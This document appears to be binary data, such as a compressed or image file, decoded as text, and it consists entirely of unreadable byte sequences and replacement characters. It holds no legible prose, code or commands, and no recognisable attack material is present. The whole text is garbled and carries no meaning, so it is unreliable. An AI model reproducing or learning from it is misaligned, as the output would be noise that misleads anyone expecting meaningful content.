x`��(�3���3��o=&��yV5{�J��T����2}*Qw��N,%�l����M�Ve�D��[���ڙa��՚�9�IF�y�s�u��z���*��o_�v�aw�\�[�'�]oꮑi�w��e�J��ۄ��q����$���M��ę-�lqs��v�)j q+�q5�<;ow����^%#�W��#Iy) ��϶<��w"��z3��D�e�c�bSHy��� ��������*��!)$�-����v�dòd��R�q�=/���Wr�wW�<>ʫ�e0���hVWso���V��'��n��j�A��Skv��e,��)B���0�q[�F�#H� �B��❷�곌Rm��Fk�}�6�O#W�]r��+��nB���F��!�1����%5�2<��b����'8މ��"�����������GQ�^BW\C�:���-���je$����Iv#���Ra �]|�����Wxᵃ�q�g�l�Bz�^_����Z�V��P?��q�n��O%����n<H�F��Ʒ4�m(N*����9�8_k:+�cx>r�ű��6K�t�]��>�Ӹ��|����P�q���.��%poJ��خͩ��Ĉ%�0���|v|^���V@�<&��2nS 
��GH<�ރc��\�6;���U�QK<9}����C�CQ��3d^�'Kˑ^J��q��V���hU>�\� ��>d(-����NGY��=��+�>'M�h�x��] ܣ&DG��y�����*��&�2n1"��7.8�f�꫆�����C�¸���ǭ���L�^��G#�r{�R
����r/�V�&8��c�m��7b���ڀ竁��D�h��ʽ�bߚ��u���$~B;��	���,�pg�s�ȁqNdpsH�ڗi���M��͜�څc���M8��_U%��و�C�4jd�*����&{Fl{Td�g�m�g¼�Dd<�&�fv�Ѫ�ƅ�nt�+���i�詎%������B��%����]�Դj�����*Ҫ�_n�)z��Ѱ�^����,�س�D��%ֿ�����I����l�<nCe�4�^�+�ۺq��\�k�ܞz��ņ���ݸ���)���i$d����*��3��Y���̊��#nIjU�!��CY�P��:v����x�Z9��z��->�:�З����!,�CDy�:aH@߃����
�{s,��h�d7%��gʞDV(�K9�_��ư��3Еi�{H�:[p!Ȕ�?�hAo�����ە��_�їu�EgHޤ�?�*�lX}O(�t4�Q��T{�[�,��onj�l΢�I"��Z~]���M<}&�eY���[��ԷI�Y~*Ze ��R}���r��oG��Ƭ� �m� g�T� ��I��5?�Td��-�%�_�Kʗ����Y�f�APr4d�˓9�2�v�����=f/���,8��:�TRB]uc�ì�k��_I� y�Q���벅��q��?!�	:�(���,���V�������3)��)Q�7�)�e�27/�+��֎ӣ�R��.%֗X$��/�G�=*x����JN�r5��J�9gp��ⱛ�;�����ψ\�����9�|����;h�#Ǝʶ<	0��[��V�8j,R�!-�S����zN�59i�_m��忈a�p�R���.
����4��-�����jү�R+N(�������%��q����H�ݛ⍆j�Խp�bK[2�\G�^��Y� �����x�ko.++����
�eEjZf\�n��u��	m��Ă�Q�WM��Ԧݔ��3Z�<�n��z�K�v��
a���*
D���h�h��N����tqcD�/(i5��L�8Z@���?'�<C(!`\��iI-\8Mߑ�O�~[��$rn*R3!DS��u��yp���/��Z���7��p�3Y�/������\��$�-Z��2�XRy<�i��N��R�~3*����8���K���%#	�O�H�K( 
�I��H�W���΀|�4��&��J$����O�!�A�~���'�!����UCZkMc�-:0���l����Z�*ʌCW�'n"�^��A��~���\���"��<]�Q�z?M�u�M�r����R�a���a�m�!!Owm	@�F)N��7(��Z�5�������'q�-��Jk��j%�o˝(���r��9��S.�0�4�%`(��i[U�� ����?X�Lm��|3�.����'A�h(7��PO���HOM܃���������J��VD��ͧB��m�'Cm�%*+�֪�硿������+8�j�m@�4Sdu�v�\���.L�4����n>�-O��jR�[���\V�b:N�v�$Go� �/VT�S&"3y������Z�%�$�Xh��2�Y�iN�}�#��=7�}3��X��=Ո����)�iR�e�w��Tp�lze&3�xİ�����f�.�����p�9	_���Y��[�Ê���A���g*l���TvV���=�����I��[�HEj��ES���@���Kkk��n��HV]_�o��|?l@՚B�E_R��p�1��HV�o� ,`��(l	�7�vW\���ݤ7k��$�*×x�Ɣ���HSN�x�U�6I���]�!�\uמm��|L�x�Zq�9�z6�@��r���-�?u�Ú���m�]�4E����`�9,�_sn���IBz�u�ǝdQ"3�u��KHS�+�q��w%&0?+[K%}�l��B�{4F���SY�M��)՚rj֭�I�:G�����$��B��K�	���w��#t�"�X���΅��%�:ԟeMu^���V{溎/�Ϫ��҆��;P��OpB���Jd7�R_��K��-
���]T�u�A3�7��n�Vo��������W��wIA5������V�i* ��R!U���C�l�C����e�� �℅4��>	�tQ�s����[�ql�o�d-+HRH#�W�i֛y���B�22��fhS��JR&0C�qdT)�JA�W��)�-��%/�g����g	7+\E������xiw��hA�r�V~�k�J~�d/�{sM�
V��V���-7~��kT9�TN
�\$�Fs�C��2-����*
#BSkm�5��>Rl�O��
(BN�`Az{�uH5k��3`c��z�S�1od��3K�S��	O���2��|Ů6Nԥ��G��BW_"��,/��V}�M��Q��R (Vk*�I<�M�_��u���_���N"�xs��?a}?�.�f��n��X��:|~�|�<��5u�qQZ�(���Au��Q�\P��w�7��W�!_.��U�f�P4� ��m��_uƒ����<ϥm��Bp.o�%���DI��sm�YL�F��Iڳ�I�lw#�l8�L���5=d�ZZ�ƚ�S��
�k�ڳH~U�kWJо�Ž@�B�H�(*�6ڌ�L�TB�&���t���]n3bę��P�pZ��R�Eէ޸�
[A=`��|���Dz��V��jDT�Czj�sb�ƥ��n��V��YzB�mz�j��ϛ�&\�g��_��گO|�Ơ������l�F�b�ZE�К�+M�H��Uf��S�A~Zq��z0R�#Y�?"��-�gB.>;��9t�/�{w��sf�n�5�K2�J�J�J9yjQt����]ѽ[��x ��@PA4W�CW� �jvir%����<�Z�Q�S�}�P� \8B�K����vv�����*�5sc)/$D��W5$��LO���}�*�p��#�S)u�����J��#��l��"��Y~��ms�V�܍��"��1qb��h�ĽBL��b�@֭C�U��u�J�0�COM�R��S� ������5����h��ė'�%}[�=Ѭ��܈�X�g�]�Z�� ���=!�<��)��ks�f��,�K�� 2�V�(�����,A��ߚT[��r�ĿG�9@V���l;
JI��q���EG��Q��Ű���[�	pb��W��v�V_����ۊ��~QIy��h�:A�ҕ�mW4�)C���@P��	�Q\{h��n�h�<��cG�Dt���n����=|s��|�.1�3�x�:a���t%/G�ܬ�eĔ��$⭷�7����P���Cv+����%��k��AKo�-�p$�mʗ������S�)��Ee��k<){��3���;��u�����[|C*�QBM)���bÎ��j�*W]�)f�&�����I:BT� �b�ϭO�t��0�YuՕ-�
�U�+q�7	#�6S��Sˤr�>���6��@ c�V��� �BMX�+(r��
�Ncފ�Y�$.�k�Π��=�fpu�d�⿟��Z�F���&\D�*v8��*c%i �q�#�9�җ��.��R�����I4iCP� �}-g�$#=�e9�r���ߵ&�K�(Wn��2��Q��ƸEq�ѭ�����j�Knܡ�MMgZb�ѥ�\���e$%� 0�2<�奅P5�\=�J���{z���]�j��ZО�R^��w'F��-:���x#Nu#%��Ecg�X��ɨ�a!��w�Ϯ|F�Ӧg2��N����=�.�����6ލ�h9e:i�d�qF�� �-ӎj�k�	�� �=�w�8 ��t�?�j�7���� �Io5�j#VEFV�SF�!�s�M-�l(��VjJ>bBQ��K����8e�s���z�VO��
�JI5v�����?|66��aߓ�Gf�oލE�����6�ҾW˅��R_ �4Ҟ��4��RM
W�aUs��E����JPH*=��.<�ǘ�]X�39��ٮm�e�P~��l�x���R�$�E���!�h��)�ϰAm�$���*� 2�n7�^��.2��XW��q�����=%zP��X8�-Ť�\�2+ҷ�	� � ��T�� U�Yqٍ2��-�����̳�?��*=�%4U���	S�h싵��q���
ը�ԩI�E���UժCۮ���>I7�y���r�R��f�I�٥
Y��z�(�o�x��� �U��-���7QgỔ�vN��i�q�����/u�!^�E8�����7��
HE"���M]����,d���6�;�l��q�´�F�t3��3����AI��s�S��NХ��
;��WxC��H�FK�T#�+�ɀ���&���&�H�Ҥ�Gl�q��So�W�CA�ۋ�KK��u�505ō�JeE��ؼq-��Vr�p��_��O�0�m�Җ��F�
&�hq=�L٤8@KK5�[cS��H��d��sȺ��4��K)[lXl`z�i�,Bk��:���fGc���N���h&��Oz�"���+�TT��1Cz�)��:��9L�P� Si�
N��I*�~s���'��ެ�-���A�7���(�\�ՙ�>�%%AY�{�SM8���<�'�:ò��+Zwk�w��3���mt�����)4��㎦+���Z����\YL��hPU5+���Z�;�WV���z�Ĺ�	��r�qk�"��P{c�Ye	��k��[K��ڝ��U�1e-i�st}U�Y�D��)l?��YK������-�]h���T�ˍ������^3���i�c^-�AC��mKoI;*�GwMX�4s�4�t&�Kc��6\qA)��U=�%��*�T���M k�
��!1�^���OQ� �����rr� F� HNkMi�5�y_1 0=��*�~�N��n��G�(�ҏZJ읪K�����K����V/薿Ʒ��Vv3�eP�!�h5���Z{��Bnk'U)�3F>wMi(P5hf=��}�2�z��V��IA�܆����Q��p^�%�R�S�-YF��b��#\g�Sa����uɔ*J�3҉��<�)+��<c�r/NR��=��5ċϧM5~O�4��G;�B�&;��j�jjr	Wd�[.�`�
RiƢ�N$4��m�"mӜj�qu�ο�K�3�*��<�Iq�;��)�w���')x:�6a��)U���?ZZɦ�+?���%4Tp(F�7�`j�����!���X�Wa��Nnhv��$%;
n�X�*c� .�W�B,��~�)Ґ��[����)KҌU�:�Z��K�䅁_�]��ֳ�����Cw��;_���w�����y��NgB넯k����ɽ�SBL}㭿zmX��gRr)FV�R��O��$('B�L��]>b`��
�m���=g�X�jv#R�3�#�H�H��G�B�7!���)[Nj�vi��V�ǌ�cm�q[�ۚ�3�w�s�9�_N-��-�&�Oew%GYD�R1� ja�@y�{�Wi-��R'&jr�������c�i��{�\R*Cd��e-��P�FԖ�a�q��sl���^H�»� ��l����|��#��
�Ŷ�V↫��Rѡ����IJ}��@RԖ�T�������FK	� ꀤ
�%`O`��ur���AR��Ǜ8�o����moK�{�L���+���A�%�ࣆѸ����3� ��*������T�0�g�'K�4�s���i���Z{�n�qê�6Y1\^R��SjRiHJ��6I[K
A"��֔}J3��a�dG����UKN�:�{e2J�aiJ"1&�íA����L\H��#-!����@Kdպ�*g���!�l/�]D��jys�ra��<|\%� a�Z�}jXJW!���\G̀���)�y�i���5�-�E)��5���* ����)�6�	���oT|�gB��܌�.�.���j�Od����B�	�EM�����=5�$l�T�?��@R9�S�D6�JBV��>�2yb�B�p6��D�����BR*r�q�}�o����P�� �>��x2W��$�Ex��+W��Y�\sI8P��R,Ӄ("�IJ�pe�4�%�%Ct�l��T��JiE
9�26��Ri
�v�IQ�������n$i�%/4QS�p-Ќ�/ ˩U�I�_53	�
Ɣ작&�@�#&��7��rVJ���[�P�fY���]점��_>wI���}�I@PM��u!�J�r��*��d��JP�n�va��Y(��G�\�Я���v�%IU�P5���(f���k���R"��诣
��{"	F���[:�vL��]yeJ�II��%%<�m�XV�����mX#+�b����&�P0�����<�Qg���a	��P�ߔ����7��}����Rȑ%�Rv�^����W�������C� �^*����Z�G���_����5z�O5�MI^aIZ����\=��`4CdǾ�t��-���� \��k�	��(q�q]�iam�)�d�E/���xu�2��E�}
�c��O:����>�n(�Qaϝ�6����S�W/�㲞��M�d�������)�RҴ���=MOn̘ݶ1yx̙�H�j4�\oв)k�-�����[uM��\��PR�M��c3��K�H=A��P���d��+��C����`R$B���ɔzRM���ck��2��Rd9)�:��rmT���ƭ�ÄQ�i�e4��E��wBMQ��b��7�iP�K�
m����@���9AjFH�&��j�F�8�މԢj��+����������r�F���|�>����n���x8�� �w��� �6��K����`�sF��)�V�RP��)�K�.�u��P�qQ�.#�qj%2��i2��"���"S�����TCAn��)�}�e)���ƙL;:P�u�V���o��тz���Ӑ��_���}9���|ӿ�u��qZ멁��rv�C$%6�O��h�m�1�{"�uU���j�eǕ�"����Z�a��s��x�Rb;�PS�L$���Lx�\逹𛌦�ڎR��>W)���=��u��@�E*}��d 	K���IR�����} {�0��� Р���V(
)]���y{J�U��D6)	*P�d
ye�i��m!��E4�%�P��
��?�i����q/�;�p� �O�����Ъ�(��R���X.$(�6�=52V��������U���n�\?T�5
��)���f� �#O�T��R�JG(+C�Ч�M�b�#�<$�a4�Tk�B�?J�&�Kb"r�l̺(a����Yh%�?X�sm;����� 2��G�騭�B�^�ӌ��VPȔʢ�R3�.η��uT�ɚ�Є��L�َ��gS*� :=�&T�7ӡ��S�4�/�`&�5�jld:��ή]�dվ?Y�Dynn#Hhw��)�I�ҵ6�O6\o��ia�ұ@P�\�p)�je��"��F�9�QV����N�o�5���=���J�_�?�!���q7�;�p��O��nH�ă�H�
xjh�cKĨ	X�|۞R}lHK��T�$�V�B���P�%�X�>t�j�8����q=B��>�;��b�����A$��!	ֲ�OzJ�p$°$��B��ƌ�P	�f�J�k�į$�������-%�zh��Iwҕ�����!�~2d�KB�Z�{�[�5���u��+|�r���+�����X��T��,���E��Q�tu���* !(+84V�s	O�Z��TNM�~_�%e��qQ�����R(r�ގ�1�,�jtR;��Z�*s���Vv��f��:j��N:I��b�>�u�0���J��7�K�p���G7V��R���\��Ls���^Z��X[�I�Kg�O`��p�/B	���AVq�i%IPRNm����>�r���Ӥ溠WQJ�A�B/�Hd���6���=�s�U�s��)CcJ ���;T�A�rj�7����T�i�������Q�p�-���y��ȡP�)�!{�،M!Ԫ�4�%��tZ�nT�y���[m>���i����i^���z�u��M
�-���*�F��#���[�+U2�o6������mVR�X�B�z��mAiJ�a�
�Y���. ʇ�A�B��K51��I�u�F�֨R@�(�T��еi5§Tr�����,��<�&�Iz��?h�ŲL.�>���H�:��� 
w� �WV�lT�4n;��L/}5!U�4��Ep:٨S�%����+�Ni	H���Wm��ZgbJ�ё }z�M���'KI�����À+h��;�'iJ4��}YQ��%�-���A�Z�;�+ʗiȬNG�ive�ȧ�ķY#���޷�kC(�7��4����Ǥ���p��|S)p$�{Pթ��3H��$%�_��	��Cu�Ru��#\�����+j���t�"��R�ϰ�Y�������2�S�)Ռ��0�2<�<�
��UxnQY/�쀔$%=�Ҏ���Nx4���jQQ�B�+���!w}k�%�W~���8� 3·��ƭ#z������d��P�Q�i}���f��[<�+ �ШN�h�F��X�����+Im��B��3��Ui m�%��Yj:w8��ɩRU!̞�"����'82���#Ss�4A٫�֜SsbLH
P��b����>cڸi�;���|���a�S)QW���iՔ��4�Դ+�my�IP��a	�eKr'��w�����^�B�V�ڭ	󺺞�P��}7�h
�+`��
�TM�9�%�@����S>�N.����攕�
�4������S�y�
k)@s��ŶE�uW�K�/�H��?�[�p���?;���m��$8�=�Sj�ز�x~�,��=�uΖ3J�OjS���f�wA��%�˶☓�=�\z>U�u�R@����z����c+"����C{T�'�N�q�Q�D^�(&�(	UH���ʛ�~M���X.�y�Rk�G��`i>p����i�\:ғc��!Z��tϦ�nT���<�[a>�.0�R�B;�oz�F�i��P�!��+��:��Cs.j{��҈��q����*�6�K|ե�,T�|��䓂2u��V+�E5�4;�4��$��Ǻ�)^�ѩ�M5ؚ�( qD��G T8�1�^��-�&�L.l���8Y�2DfT��k*$��v�rh'jJ��í�J�F������ω� ��� ���G�Z�I���I4�Z���l�U�P5@��(�qCzRkt�K�ƿu&�IV�
C�p�q���PSu�������8���� �4�ˇ�4�.y�JQ&��v�)ǳ�4$�X.7F;
�-��aIy���u�~�c�I*-<0�,�R7r�� ��v�PV��FhP٩6��-;����x���☡P�|Ğ��N���Եf�J����zO{��Vj4u�u-���,�o�64Ed�e���ߕ�Z⦱JFh
H�R�*d���GcP�C�H��q��K��$���TX�h}O�Cs��|��5���4't[�0vJJ�M��rS�צ�]�Y�m+n|Q���\5�r���OG�=1���F�߬Sj<�N�K<�טQ¿�e�uG�R]�V������̯�	��?�
�/�F�r9�[# 7�;��u#8����Fi�t�)*�PX�7R�J�	p�í�T�uޅ�rUͣ�(!I#"�J�**�Uޘ@lj�h�j�2#���v��dB�lj�<WaW��Cc���<Wj&�H���_���Q8EKp��D���VP�y3Rߕ��n+&�߽DkS���#�Y��-�f�d"�	��*;�i� �T�<[cDq�����u�_�,��.�~r���ϒ�iAI��i̡Y�p<�V9KN�	�zV�(]�+���5m�Oz�����3Q?��[&���d�PP"�t��V���������l�HQ
����P�%ď<�z$4*3:�Of����RV�Df�O���5fA2��!�(�}��q]�Y�
43���i��sZ�wpTm�>�QV��+%kϴ�a��j�M4�F��&�#C@�����G��
Z���ϩ��Jt޾
@J�]�O��?^�Y��tQ3�/�J�IF��p(T����RT�{T��7DRI�b�P���w:n�t<�5p<�ަ���ңںk�i@��\ �����UF��A�3\K�xp�x��_�4�H�ԇ���;��VUVh�m������P�����Pȡ���T��!��s�:r��g�]קB�v�!Z�� ��i��
o����&�qޖ�cN:�c��M{�<�����k�\wߟ�&������٫��WW��W�Z�����;�M+�.�vס`���)�K�[9�r<��sJ �N<HeE����z���ݛ�ơV�z�W�NM`
'��F���ih�X��Ƿ��2o�&,�Jߔ�M�;�jqEJ;�g�) ��' U��O%������jqA�u�nM-Z�y�0�g���⾤�����1�Pޡ� jV��ҁOI	8�,����h	�NX�	��M-���|S���\1�n�����>[t{SN�e6k>�B�8=��dO��l�P�q�4{RUD��03i���Ël�̇P��ٟ&��^pө>���O���|�N�㆏�G����U�L�`:�Q��Eet��R�!��T6㲧rl�+C�S�7���VC��yY$�5��WT{ӫ�I����G|
Bj�}j���*��cy6ˎ(�c7e[����8��-�q����M86�w����5y��	��Ŏ�H��as������V^��j�ǣM2V�i��WM�JЇ���SD��$�iy��ڧ��Z�j'º��ה��~�R�G�+�)���բ̾�{A���l���5s^�N�����x����N����^��2�Z�����p*�6�U�6��ꫣ�Ⴍ..�<NA�R#������;��C��h�M�q�l����3NH��P����Y5�q�u;����NS�gjm';��M?�;p>)�O|��5d���f���CriƐ�p��)~"���%���q���a�i�kl��M�h�l�Db�m��s�J<J��Ca4��i�!�'��W��7Z&�2��֢\�gp�m�yHV�y^"�� b�a1ڵg޵I:�y>�
U=�i�=9�Z
�Ӊ2�)hPN*���h𱲨+M	J�8�~{�i>�('��3�՟Paұڶ�'��'���V1_�K��F�Z�ԧ�.}Z�H�P�����������6N�<K~P�
��r"��z��NC�P�ڜ��>]�V��S��!DS	�����]���u�z�tW�7�U\��A�ۤ���;2���K�b�[t�LJv1�J�o�+")N%Z-�VR��)�A�9��Nh�ޚu:oW�n))��/G{n9%t�6�5%��>���'aɭՊR1X��A�z�� #]g?�k����"B��T�u��\g#S�Gi����G��W���[2�x8��=�_�͓����c5<����9��(�)�KoC�KF��*��e��]6׾Ԛ9W4��
Nj$�J�����ZF���p�e=~�)�	K�5�A�`����)�F�CS�Z�H^+�\*q=��򲖅Do�e�{���4|(��_6~�S���5��&�R��I���(x��x�J5cV�խT<U���\-�f������Ti�H;r�b��捐�c�<|��ߑ9�ꐪia��J�Y���^(������k�eď�#
�p�T���dWUN���*ڠ]OI�@��u$��<�j��\�Ow4�V�rqq~��k������O��r�#�M�٣��2�I Ry��R�~��5Δ��R7 �8��E�[�ŏ�:_�[��j�k4�b���2�y�p}^y��|���1Y �ƶԚ;����GNdu6�n#��c)A+���V�
�H�~\�Q*�[.Ţ{ЧR�w'͵^�<�K�2JKD$յ��1� )���?u(�EG��>$�b���QΜ��F��`et�@s
$�itj;}e)"��u�Dw��_�/��߆,|�J�y��LЮ��Vk53�¼}�O%P�*;�V)):ps�SQ%�b��Ć��}v�?9`k9�<r+Y	#�W9q�zN�F�Ħ���֝�����Ӛ�Y�4�[���P��yO�V�|*�I�B�Dk�so<�QS�Сځ�u�m�{�Ѩgw�p��{���g'�~(��
��󞾤��5�Lv4(�9�O����47MF�����`�W4�Fy����("�X��lWe��ӏ)NA���n1��9LeNz�\ImTP� W]@m)
yÄ˔�+�d���4)"�V ��j@ՑK���s��C4��j]g͊_(�/�W��ux:�|W���\+�b��d%$��#'��=�cj#�h�H{+��S�&�@s��Q\�Wd�ڼ �ߛk�qj[G�#Hc7!#�sJG��B��'z����Zk?S!�@6���w���IO�Q��9p��Sg����1�?��@m�T�������i���J��s�^�x8��E��W𽏔��r��#�&�RF7�h>���Ӈ-yP���C����d	J^A<b�Q
�é>h@�j��7���j��Z9���LQWM�U���Ci?d��X�i#ޛ�:u�(�J��I��^F��I�ۅ�XPȤ�4M*��R�/��g�� x8��E��W𽋔��^��H�)��B��I<�OK����OmXt*���'����~�8���9
NƇ�0�Ҽ �J�cW��n�8�E߾#z"�@��,�-����v@��N�q�8��w��\�Oj��o>���� ��1��N+�haB���P);�n��P�U=��hW���*�x8��M��W𽋕�Μ+�O�"�X�%X���!�K�N(�mP�g�4�ſrw������/^-�Oz:���y�t�t���J�Y�Hu���o�7pcX�f�5.Spb���T��*d�����j?b߫�䑵'�uNu�W&�%���I8�o@��!iڜa.
q�7� IYAȨ����Wz{�Yޕ��M��v|W���\)�^����[iE'�)9��C�4���<���N(�� 3D��ajio��k�� 1����lb+�p��
9G85=8w>0��j$�`�n��jk!��d�Rղe>�����<�=C�G�Mg�ߙ4���(�H��ɥ�\(�f�IR�r*4��Ǻ�)��;��k(VE!��y?Y���������)��
~�r5v�!M��ޅ)�I)4ۥ4[� �hO���8M-�T��E���9������3��0G/�`�g5�#�+X�ǀ�y�h��\G�����ȡ��*E�Լ���n���DԈ��J�n�Q9�4w��h�`��NUX�����
�/[��Ԝ�E*Oz�-�j�/�W[�9g)��7ȥi�Գ�s�$��W��)��
~�s�C�v�(�V�
/*��T�H-����Կ�:k�e�$d�G�vS����v�N=���-�ki����+�x��KH���I�)&�H���h/�U�e���7K^����猐v���c@a��K���dLwM:Pc�t�O�v��bJ�?�C�pc'4��;��K﯇�ş�o���\��:8���4y �V�(�D��|����}��*JFI�2���\/g7���JR�A)O���)���7N��H�IB�6��Rv<�7�1JQd(��)�ԥ�V+��#�	��W����B?2�<��DkZ�Z�4q\�ɻ�E���F$����U-��R
y�jA�5�$���	�KJ]N�߱�+����w�qg��p��{>4O�W|�k��Ú ��L���ރ�S�	�S��:)�o_.���ST�hj�se�<�l8���<��f�O�7�K�ԣ�J��B�5)8t��)Σ���~���R4A���e��V�Q4��a&�֋��;ɹC�{�0Ҷ�ֵ��ڔ��It��UN% ���)���E����3�Ԗ�|z�����7��O��.|fڿ�7ъ0$�(�����V�cA���hDt��"$w�������S��t�VIZ�ފ�Eu�\}��L�7��X
ڒ���JidiZ:���P�hB�R�J~͕��������[�?�_�[�e�Y������$n;�T?Ipm���#�	�'���Г�NLu�h�����O���@����_Ӆ_����7��O��.|V�|]~U;��$QK��jl{
+����5)oK}׶4#�����Y�қ����K�2��\96��yi6�{�T�>]�a�����F$ӯ�.i��"�@u�=�RU�;�4(P4��diY�Vw�$�&�� w�����kR�6�Z�!��F�����q���P�4�'�9�����J���6�<���&r��	5�N~W!a�~�i���� ��h~jK�Wc_�X���ϓ�~)�W
~�s���|���K?�)x�Jy#��{W�F�!#..{'`�t�(�X�;b���a��u�|csI�G=�)˞O�l���d�㼦�����;����E��=�yl�J�J9������ic<�#���I�3����<��QPb�w;�5��H�<���niX��	��a=ȬEM���і��M��)��w��p�
q�t�����TE1tP <5�(�6�i���|re�d�B�YC�ş�o���\�p*T�!�R�4���A4<���8j,5-���%�R2�$:�ʔkQ��1�x�E7mi�u(�o��X��d~���jm��}!����ڳ��Kb(�����	����� �ot���0i�7q�9޳���T\?�j����O�Ut^� ֪(pwB�b�� �r`��#<G%^,�S~��/b�$���CC��=�d�Jn�rB�P2c�BVrd����BA���v�/+�3�|�ܙ�#jU��F��� ��y^����h��z�k��A3��?C�T� ;v�G1�i��DcǊ�̚�eo��a���)�%��}�VU���$�m�Oq�E��nRmq��Ƒ2�lvm"��(���x.��%�0�z�8i�dDKYĔG�$�Mb�?*���AI���w_�� ;qt�8��M��S𽋑��:S�6;8�)��u+*@s!��.�~�-�S�����4��^H�}�/l��i�[�V��b�Jm
�(������
���	;��l�@Q��+jڳ�5��.�o��gR�Rf0�:�:��V��֮� ��3A�~sFR��k���%s��I�ٖ��sr�y4�(I�x�Uɑ���(H�&���R;%�Օ�<�e�})���יӨ������Wꤣ����>�..�8��M��S𽋜��eH^s�B6�!�
��l%��m|�tw+�d�yy�R�q]�Y�Mrǁ�ߨ�S�쁥-EBF��
��.�����vZH�ڊO1]�CV9g-�Y��|#�| w<�P��N�$;(�K��0aYJ;�S�U!
Yڙk���@Գ��Ŵzw�n
_�&�ag��-�;֒SH��� з<N��jR���-����Z{;���iW/�_��N<Y���\)�^��Ӎ�2�½Y������rTz���m:��"z�󎔂�9NC{�����c�� N��πS`��"�N�� �^c��HWzTF�m�L<���`m�@�<�<X��m�UN��l�	ԯ �(=�������HB�v���z�Ol�J��CX
fk��I�n_�)�wU�5����'ґC&�����%ceF�X�T���o�<3k�Fϋ?߫�?ع��f]�4U�f�-��G_�;�@I�"+#�M'JvH `~���qE�H��6�|�j��Ea�@�I`vVk��iF��H�i��̑A+��rq�
�kKj�K���NԸN ��)*GqE~,琡�ވ�� ����f�m�Q8�N(���Q �����^c�M6�U�4q[k�7nG��M!>�����WO��	��J�R��-5ڳȚ��0��D�dx8��M��S𽋟�:\\�N����,7�Q9ޙq(E�A�~���A@�E*C(�_8�ȅ*�җ�	E�p��4"��3A���"���c��k&��M%�cK��Ըd�HM&�#������JΓ�aհ�F5)ED��4�N�u���>��a[
*'j�i��l
n2��	e(�7)W�ZMb��EĊ/Ҋ�h�UV���V�)4�-|$�m���KoK�+�S}��/b����z�u@�(!eJY��M*��� �?6M7��H��g��֓ZkM%jM!��z\�&�������
K�JF��Q��	����Gz��_tu	Kr�n"8��AM�l�Q�ӟ@�����+sd&���n�ΜQ��������L�N�tS�]�R�JH'�|9�S{�.��		 ���� �k�ع�mQ�6�dz8��2�pz����I��AB��#��U���uS��47�x�ZkMi����i�VΑ�θ�;�����pj.��8�^�RVG�3�9_b���#�t���\����[[*G���PQ��i�6BsL[���f��Ӥ
.җ�֪�<�4�QU(��&��VsCa�\��]�5�!Ċ�(�ǎ�C^+�S}��/c�q��⸨�t�^�7;�F�HV<�Io=�4�� N�r?�p�v���k���hiO`+9��$�j+����Rf��P�+DGK�������I?��Xv�b�Ym�#˙"BЅ=6�����FZI���$� �s��_E����[��2Y	��m��d�!#Q�.0�vנ �(��~2��4��/O�f�^��s���qI�����6��V_��c^"Q�)m��#�i�֒��D�5����jO�Js��k4MV�S��4Q���~��M�SQ�AR�[���ݥ�������o�¿��~���z����K��o��v��]��z$�QcҮ�V�{�)�s_0Of�kw� ]u� ��_� &��τP	�CH���U[mkV����O�<0�Τ���x��ڵA]�g�F��<Y�� O��jݓqu-6�\�d�Y��\����U�u��M�N���M�*�v��8�ԧ�4x�k���VQ�`J�v
�=w�� L�4���56�k�A�u'x��q'��뒗QOH�f�����p�u�ğRi��K�4�q�J�W�GP�
 �&��-(���R3O?�qJ�������u��]J+�9E�Z�Y�3K�+`�͵�lV}������g�
Z\������_�?�*�g�\�l�g��o���YSOqEӮ�+~IV+ �sZ�*�Y��5�H:�I�4�)Չ�C:����R[�3y�;�\4��W.YO���_NwI��2�/Ci�n}+",m޴���I+C������5o�b��� �C���� 
BI�U�+��+�-�_��+�5*�6ߥat���)R��O�Ĕ8��1�������9����HT�����;p��J�$��j'V~��}�}/NS2���(MEu��'u\�RH4��uT}먿ֲ��Q5�֣��'�P��$Sq��u�jD�;�N����U#�n���
li���|\W���\+�b��Iök�57pBA�KR�Z�
��(C��69�4-S�V�k�XMr�+]u+��$֡B���Z�IZkZ?J� =5:c�Hi��I�)+BR���w�����Q�+��o��+��#���}��1�,�)���K��ܛ$4�,��7��*R�L3��-����z�ʰ*d$���T��&�d-:V�Be�kqk`�8ˍ�RIA�;�6��Bd���-6���4��[��)�1����j��.�hkg�4��8>�-cڊp3Df�X�kUY�4��;R�f"HN�u�VT|� �xfG�K%v�����eam�x��E��[�ŏ�s��,�'Km�{����6�jp�x��{R�:s�uN���n���ŷ�Ni���)QЭ�Ԩ�����k&�yf��d�\"���\�����Ai�i璐I>T��E��|�բ�*� rb����Ö5�K��p�"�!D��%]5i�F�8nn��ӯ�eMhi^{�� ���t��r�"t���7L��H��-�ey�$����(M4�ũ��=c4n` �5����
qM�Ɓ1Hq�p���S��´�$l���P����Y��XW%4�FW��]9� ��IC�^�L�����Q�(��CI[�	vfF���ߞy��>?{���Y�݁
li���^*�Q}�_�1c�^���bmJ�1�?�7Y�,�� �2��e��!�-]P��d����EX�YR�lC�b�O��9LJ��[k��GB�R��4A��WN�1]�9I]PUQUK|���;:���t���g���i7G��Q���7���l��Ч��=M�s��)ǖ�J^kʡ��|Aa$?�q�LE�J���8�R`�+��w��U���y�bo�g��֙0u5O�1�9�����}T��N�D���Ĥ+�i�T�
A¢��ÅQ�пP�h��8��JX��Y��.!�*R�9Q���+��E)��ZO�X�
�oY�
���*�mD�/𤆐��m
�ĶDt�Q�N�a��%��o��[PR8��=�`� �VJ�^x��ck\�)I⏊W;��-ٌˮ�����*V�;W�]�v�֬V����w���6!�>m�r3�U���]��ڱX�V�-ҐEE%��]LS�v4��}�X���^![Ӱ[�B�Jp{�'�.w r-ϩl�)8v�e�?H�O�4UAT9g��[�s��X~m��M����R܃�rLH�A�Ri�#z���OZl��Z��#/@BV��\8��b�CSg)�[�>�gu
�h�ޜt{R�M)TN|B��FiA�=gR���r��NiM���	��j�}�DB��ˣo_����V�����(R���%ۇ�9\C��ވ�](\�W�lʮ(�M{�٬�)ird�&�����iil5.T��+}�)E:S�`����f���-��;���N�ZT6?`Q�WO���=��M:��Z�ժ��S�g +�˪��]��:q�n�����b��c����0�;(4��)����.���>��n2�G�T���r��䞒������-8Ұ�}��Ԙ��Z8T�o�+�}��e��Nij��S$Ԕc��]�f��<�ˎzSB;LO,eل�Z���*��DV�քW�~��V�՚�"��eӨ-��v�ms�7�`��Aw�� ��e�
�e&��
P�>�5��V�)ѱK�;,PX>���V��`�\�
